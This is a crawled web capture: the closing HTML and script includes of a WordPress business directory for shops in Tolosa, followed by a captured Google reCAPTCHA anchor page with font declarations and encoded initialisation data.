</div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/tolosandco.org\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="qode-like-js-extra">
/* <![CDATA[ */
var qodeLike = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/qode-like.min.js?ver=6.5" id="qode-like-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.2" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.13.2" id="jquery-ui-progressbar-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/selectable.min.js?ver=1.13.2" id="jquery-ui-selectable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/spinner.min.js?ver=1.13.2" id="jquery-ui-spinner-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.2" id="jquery-effects-blind-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.13.2" id="jquery-effects-bounce-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-clip.min.js?ver=1.13.2" id="jquery-effects-clip-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-drop.min.js?ver=1.13.2" id="jquery-effects-drop-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-explode.min.js?ver=1.13.2" id="jquery-effects-explode-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.2" id="jquery-effects-fade-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.2" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.2" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-pulsate.min.js?ver=1.13.2" id="jquery-effects-pulsate-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-size.min.js?ver=1.13.2" id="jquery-effects-size-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-scale.min.js?ver=1.13.2" id="jquery-effects-scale-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.2" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/jquery/ui/effect-transfer.min.js?ver=1.13.2" id="jquery-effects-transfer-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins.js?ver=6.5" id="plugins-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.carouFredSel-6.2.1.min.js?ver=6.5" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/lemmon-slider.min.js?ver=6.5" id="lemmonSlider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.fullPage.min.js?ver=6.5" id="one_page_scroll-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.mousewheel.min.js?ver=6.5" id="mousewheel-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.touchSwipe.min.js?ver=6.5" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/isotope-layout/dist/isotope.pkgd.min.js?ver=7.9" id="isotope-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/packery-mode.pkgd.min.js?ver=6.5" id="packery-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/jquery.stretch.js?ver=6.5" id="stretch-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/plugins/imagesloaded.js?ver=6.5" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDP2cc90bymBzQqcAo9W3_skxVNOYchP2Q&amp;libraries=geometry%2Cplaces&amp;ver=6.5" id="google_map_api-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default_dynamic.js?ver=1575371009" id="default_dynamic-js"></script>
<script type="text/javascript" id="default-js-extra">
/* <![CDATA[ */
var QodeAdminAjax = {"ajaxurl":"https:\/\/tolosandco.org\/wp-admin\/admin-ajax.php"};
var qodeGlobalVars = {"vars":{"qodeAddingToCartLabel":"Adding to Cart..."}};
var qodeMapsVars = {"global":{"mapStyle":[{"elementType":"geometry","stylers":[{"color":"#fafafa"}]},{"elementType":"labels.icon","stylers":[{"visibility":"off"}]},{"elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"elementType":"labels.text.stroke","stylers":[{"color":"#f5f5f5"}]},{"featureType":"administrative.land_parcel","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"poi","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"poi.park","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"poi.park","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road","elementType":"geometry","stylers":[{"color":"#ffffff"}]},{"featureType":"road","elementType":"labels.text","stylers":[{"color":"#ffffff"}]},{"featureType":"road.arterial","elementType":"labels.text.fill","stylers":[{"color":"#c8c8c8"}]},{"featureType":"road.highway","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"road.highway","elementType":"labels.text.fill","stylers":[{"color":"#969696"},{"saturation":-100}]},{"featureType":"road.local","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]},{"featureType":"transit.line","elementType":"geometry","stylers":[{"color":"#e5e5e5"}]},{"featureType":"transit.station","elementType":"geometry","stylers":[{"color":"#eeeeee"}]},{"featureType":"water","elementType":"geometry","stylers":[{"color":"#f0f0f0"}]},{"featureType":"water","elementType":"labels.text.fill","stylers":[{"color":"#9e9e9e"}]}],"scrollable":true,"draggable":true,"streetViewControl":false,"zoomControl":true,"mapTypeControl":false}};
var qodeListingGlobalVars = {"vars":{"selectedTypes":[]}};
var qodeSingleMapVars = {"single":{"currentListing":{"location":{"address":"Korreo Kalea, 18, 20400 Tolosa, Gipuzkoa, Espa\u00f1a","latitude":"43.137947","longitude":"-2.0730693"},"title":"Kaia Arraindegia","listingType":null,"markerPin":"","featuredImage":["https:\/\/tolosandco.org\/wp-content\/uploads\/2018\/04\/kanpokoa-8-150x150.png",150,150,true],"itemUrl":"https:\/\/tolosandco.org\/tienda\/kaia-arraindegia\/"}}};
var qodeListingTitles = {"titles":["Shuyana","Brunila","Casa Juli\u00e1n","Garazi","Peluqueria Modern","Azpiroz Farmazia","Arri Studioa","Bronte Optika-Ortopedia","Orbela","Honekin Estilistak","Anddare","Negredo Articulos Peluquer\u00eda","Lara Negredo (San Frantzisko)","Super Eko","Avalon","Urrats","Mercer\u00eda Arretxe","Yoli","La Ratita Presumida","Joseba Ileapaindegia","Hotel Oria","Saberri Perfumeria Drogueria","Aralart Decoraci\u00f3n Dantza","Arteka Eskulanak","Peluqueria Elena Varela","Kaiz Loredenda","MY 54","Ondoloin","Mu\u00f1azabal Altzariak","Roncal","Erre Berri","Benefit Parafarmazia","Miren Harategia","Tindu Margoak","Richard Argazkilariak","Nagore Ileapaindegia","Duna oinetako eta osagarriak","Xarma","HonYa","Electrodomesticos Beotibar","El 66","B\u00e1B","Mugar (Av.Navarra)","Librer\u00eda Babel","Marcel","Mikel Altzariak","Karela","Farmacia Marta Olarreaga","Floristeria Casa Arregui","Koinobori","Optica Argizti (Gernika)","Mail Boxes Etc.","Zunzu","Tapiceria Aparicio","Agirre Estankoa","Arkupe","ITSASLUR","Botarri","Ikatza","Carnicas Alejandro Goya","Aranguren Gizon","Optica Harotz","Koxka Apaindegia","Lumen Iluminazioa","Mauka","Catalana Occidente","Arozena Harategia","Eceiza (Rondilla)","Mapfre Seguros","Cocina Mujika","Leder","SKFK-Kimetz#02","Eceiza (San Frantzisko)","Haiz","Amaroz Sukaldeak","Edurne Bengoetxea Farmazia","Shun-Ka","Josune Ileapaindegia","Liot","Fruter\u00eda San Francisco","Zain Berri","Serendipity","Iparra Beer S.L","Ipar Roller","Asador Burruntzi","Luyher ABC Mobiliario","Eskuz","Administraci\u00f3n de Loter\u00eda N\u00ba2","Illargi","Enmarcaciones Tuduri","Aguro Oinetako Konponketa","Einde","Begiristain Txirrinduak","Electrodomesticos Zumeta","Joyer\u00eda Relojer\u00eda Cid","Frutas La Huerta","Oyarzabal Muebles","Copy Tec","Visual-T","Urubi","Lardies Ropa Laboral","Soronea","Dandaka","Euskaltel","Bio Estetika Eider","Farmacia I\u00f1aki Olarreaga","NZB","Organic Tolosa","Tasia","Multi\u00f3pticas Tolosa","Kaia Arraindegia","Berezi Tallas Especiales","Las flores de Elena","Key Lan Cerrajeria","Kopibat","Saneamientos Antonio Elosegui S.L.","Lara Negredo (Arbol de Gernika)","Andia","Neder","Arsuaga Bizikletak","Electrodom\u00e9sticos Goena","Colors","Chroma Estudioa","Eder Home","Imanol Barriola Harategia","La Vasconia","Ubel","Elurra","BTZ Decoraci\u00f3n","Amets Jostailu Denda","Dizdira Tindategia","Lizarribar Oinetakoak","Lacunza","Funeraria Oria","Sorgintxo","Mercer\u00eda Karmele","Tantai","Eguzki Taberna","Aralar Caravanas Oiartzun Zone","Naikari Ileapaindegia","Merceria Karmele Patchwork &#8211; labores","CDI Informatika","Clinica Dental Aldaz","Zugan","Mu\u00f1agorri Harategia","Seguros Bilbao","Optica Argizti (Triangulo)","Bio Aroma","Pottoko","Gabirondo Oinetakoak","Imagen Moda","Roncal Outlet","Aranguren Emakume","Mu\u00f1azabal Ferreteria","Larramendi Okindegia","Lizardi Inmobiliaria","Maite Estetika eta Ongizatea","Maria Janaridenda","Farmacia-Optica Cecilia Bronte","Neuda","Plan B","Lardies","Naiira Estetika Zentroa","Aliana","Saizar Aroztegia","Oski","Photokafe","Degur","Ehun Fisioterapia","Otzarreta Harategia","Esnal","Pasteleria  Iba\u00f1ez-Gozona","Maritxu Arropa Konponketak","Dentieder","San Francisco 25 Caf\u00e9","Elkar Liburudenda","ZUZEU","Ponpox Oinetakoak","Kimetz#01","Bacalao Txiki-Jai"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/default.min.js?ver=6.5" id="default-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/themes/bridge/js/custom_js.js?ver=1575371010" id="custom_js-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/comment-reply.min.js?ver=6.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.9" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="select2-js-extra">
/* <![CDATA[ */
var job_manager_select2_args = {"width":"100%"};
var job_manager_select2_filters_args = {"width":"100%","allowClear":"1","minimumResultsForSearch":"10","placeholder":"Any Category"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager/assets/lib/select2/select2.full.min.js?ver=4.0.10" id="select2-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/wp-job-manager-locations/assets/js/main.min.js?ver=20190128" id="job-regions-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/rangeslider.min.js?ver=6.5" id="qode_rangeslider-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://tolosandco.org/wp-content/plugins/qode-listing/assets/js/listing.js?ver=6.5" id="qode_listing_script-js"></script>
<script></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: tolosandco.org @ 2025-11-25 18:37:31 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld6CroUAAAAAPnhaHeRuJKXIybw-TzYNDJCI26r&co=aHR0cHM6Ly90b2xvc2FuZGNvLm9yZzo0NDM.&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=pwsivjm90vag
body_size: 45606
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="wuUrqzrqQcu_Ic3JyBb40Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="wuUrqzrqQcu_Ic3JyBb40Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wuUrqzrqQcu_Ic3JyBb40Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22wq0qF1DChVbClMOpKgs5w4HDmcKwKh7CoVLDtzpsw5rCu8OiWjxQRWczwpgtw5/[base64]/Dk8O1w73DgMKMw47DqlLDiMKeP2nChcOfw7XDh8KKw5FgJUcUw4hXP8KRwplZw7c+E8KyMD7DgcKFw47DjsOwwpvDjAVfw7o8McOaw6PDvyXDkMONDcO6w7pDw50vw4l3wpJRSEDDjEYlw70zYcOuw4BgMsKLYsObPhNFw4DDuC/Cp03Cj17Dh3zCh1LDpkAgdzbCnlvDlmVbQMORwr4TwoZPwoYhwoVEw599aMO0OiLDnHV/F8KRw50oYwR5woZHPMKQw4R1w4LCkMOwwrtIAMObwr8OKMKTwr/DoMKOw5LCtjpNwqTCtjgYL8KZJMKnbcK6w4VOwpg/w4laWkfCq8OoHW3Cg8KYLk1Ww77DpiwKXxDCmMOcw6gpwqonITBve8O5wqbDiG/[base64]/JQXDmMKfwo0Ew5PDi3hAGMK5woTCnSXDpEVOwpzDk8OHw57CocOlw6hgY8O3SE4KXcO+YUxHEA1jw4XDkQ99wqB1wq9Xw4DDoAZXwpXCkDAowpR8woFhVhPDncKxwrtMw6tOMSx6w7Bpw5DCgsKjNz1YFmLDv07Cl8KBwrPDszkCw6Qww4fDoj/DjsKOw5zCvn50w5lbw4EffMKuwqvDrBTDjX0qaEZawqHCrhzDnDXClwB3wrHCmRvCo1s/w44hw7fDrzjClMK2e8KCwq/DjcOkw44oCjF8w6N3OcK+wo7CvmHCisKww7